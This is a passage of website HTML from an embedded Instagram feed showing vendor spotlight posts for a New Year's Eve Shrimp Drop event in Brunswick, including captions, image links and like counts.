data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dbIxoYVLGz4Q7kNvwGB_1B_&#038;_nc_oc=Adm_j095Whi7Ku8ynTEco0zdnflKwovfKPhZcAqP6IxWwmrj7fbtzQeVI9OqDpsVGqp7LDoKE6JwSmM1pkm1LDJj&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfuJgymbBOgp33n-t81dB82SDg6nYtsj5aEk1wKQlF8o2g&#038;oe=69874567" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dbIxoYVLGz4Q7kNvwGB_1B_&amp;_nc_oc=Adm_j095Whi7Ku8ynTEco0zdnflKwovfKPhZcAqP6IxWwmrj7fbtzQeVI9OqDpsVGqp7LDoKE6JwSmM1pkm1LDJj&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuJgymbBOgp33n-t81dB82SDg6nYtsj5aEk1wKQlF8o2g&amp;oe=69874567&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dbIxoYVLGz4Q7kNvwGB_1B_&amp;_nc_oc=Adm_j095Whi7Ku8ynTEco0zdnflKwovfKPhZcAqP6IxWwmrj7fbtzQeVI9OqDpsVGqp7LDoKE6JwSmM1pkm1LDJj&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuJgymbBOgp33n-t81dB82SDg6nYtsj5aEk1wKQlF8o2g&amp;oe=69874567&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dbIxoYVLGz4Q7kNvwGB_1B_&amp;_nc_oc=Adm_j095Whi7Ku8ynTEco0zdnflKwovfKPhZcAqP6IxWwmrj7fbtzQeVI9OqDpsVGqp7LDoKE6JwSmM1pkm1LDJj&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuJgymbBOgp33n-t81dB82SDg6nYtsj5aEk1wKQlF8o2g&amp;oe=69874567&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dbIxoYVLGz4Q7kNvwGB_1B_&amp;_nc_oc=Adm_j095Whi7Ku8ynTEco0zdnflKwovfKPhZcAqP6IxWwmrj7fbtzQeVI9OqDpsVGqp7LDoKE6JwSmM1pkm1LDJj&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuJgymbBOgp33n-t81dB82SDg6nYtsj5aEk1wKQlF8o2g&amp;oe=69874567&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZE2AS56yrHoQ7kNvwHCwhVw&#038;_nc_oc=Adnce-jrAAj9q1aMEHyruJFwJWoYeq_jyGh8NmUOSqxBb4_a5n-U-UB7t2jt_PK87xShi2HTQ6eaQlQRlRO9QbgO&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfuHv8KRFnR51ws_7aalXgG4n_eGBMwwlTjCpreUgYJFAw&#038;oe=69877624" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZE2AS56yrHoQ7kNvwHCwhVw&amp;_nc_oc=Adnce-jrAAj9q1aMEHyruJFwJWoYeq_jyGh8NmUOSqxBb4_a5n-U-UB7t2jt_PK87xShi2HTQ6eaQlQRlRO9QbgO&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuHv8KRFnR51ws_7aalXgG4n_eGBMwwlTjCpreUgYJFAw&amp;oe=69877624&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QFN7ae1xKqwQ7kNvwGRokZ6&amp;_nc_oc=AdlQL_fJPVp21WCP7eGl3O5EegaqI-lYMytKnct7IJqL79lSwvIbsNoe4ZXt829kBYENAVhrgsCu4U0N7g5u7Pf1&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuuokiEYPOPC8RmtFejZXk1EOVpGXrTpyjHabM0q-IOhw&amp;oe=69876A29&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZE2AS56yrHoQ7kNvwHCwhVw&#038;_nc_oc=Adnce-jrAAj9q1aMEHyruJFwJWoYeq_jyGh8NmUOSqxBb4_a5n-U-UB7t2jt_PK87xShi2HTQ6eaQlQRlRO9QbgO&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfuHv8KRFnR51ws_7aalXgG4n_eGBMwwlTjCpreUgYJFAw&#038;oe=69877624" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZE2AS56yrHoQ7kNvwHCwhVw&amp;_nc_oc=Adnce-jrAAj9q1aMEHyruJFwJWoYeq_jyGh8NmUOSqxBb4_a5n-U-UB7t2jt_PK87xShi2HTQ6eaQlQRlRO9QbgO&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuHv8KRFnR51ws_7aalXgG4n_eGBMwwlTjCpreUgYJFAw&amp;oe=69877624&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZE2AS56yrHoQ7kNvwHCwhVw&amp;_nc_oc=Adnce-jrAAj9q1aMEHyruJFwJWoYeq_jyGh8NmUOSqxBb4_a5n-U-UB7t2jt_PK87xShi2HTQ6eaQlQRlRO9QbgO&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuHv8KRFnR51ws_7aalXgG4n_eGBMwwlTjCpreUgYJFAw&amp;oe=69877624&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZE2AS56yrHoQ7kNvwHCwhVw&amp;_nc_oc=Adnce-jrAAj9q1aMEHyruJFwJWoYeq_jyGh8NmUOSqxBb4_a5n-U-UB7t2jt_PK87xShi2HTQ6eaQlQRlRO9QbgO&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuHv8KRFnR51ws_7aalXgG4n_eGBMwwlTjCpreUgYJFAw&amp;oe=69877624&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZE2AS56yrHoQ7kNvwHCwhVw&amp;_nc_oc=Adnce-jrAAj9q1aMEHyruJFwJWoYeq_jyGh8NmUOSqxBb4_a5n-U-UB7t2jt_PK87xShi2HTQ6eaQlQRlRO9QbgO&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuHv8KRFnR51ws_7aalXgG4n_eGBMwwlTjCpreUgYJFAw&amp;oe=69877624&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        28    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=cgX6Zgg9WiEQ7kNvwHXKcND&#038;_nc_oc=AdngHUPqADcvB6sNUt-_v3VGhO5Eif7h7mizEqwfiRwdbpVO6c_1cjWof_FHYdX3gDB0qA_P-8lWVVAlA6YqW2ju&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfsKV_IHdigdxyP-e-ldZjFMH7l1vNRP1jDdllA-0iy-Og&#038;oe=69875628" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
